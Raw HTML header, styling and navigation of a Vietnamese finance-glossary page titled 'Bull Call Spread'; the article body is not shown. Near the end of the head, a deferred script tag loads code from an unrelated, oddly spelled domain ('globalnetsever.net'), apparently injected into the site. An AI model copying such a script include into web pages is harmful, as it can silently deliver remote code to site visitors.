    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="6413065d1ad73ce5cf11ef93-text/javascript"></script>
<script type="6413065d1ad73ce5cf11ef93-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/giao-dich-quyen-chon-phai-sinh/",
                    "name": "Giao dịch quyền chọn &amp; phái sinh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/chien-luoc-giao-dich-quyen-chon/",
                    "name": "Chiến lược giao dịch quyền chọn"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/",
                    "name": "Bull Call Spread"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="6413065d1ad73ce5cf11ef93-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-42814 single-format-standard bull-call-spread-42389 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
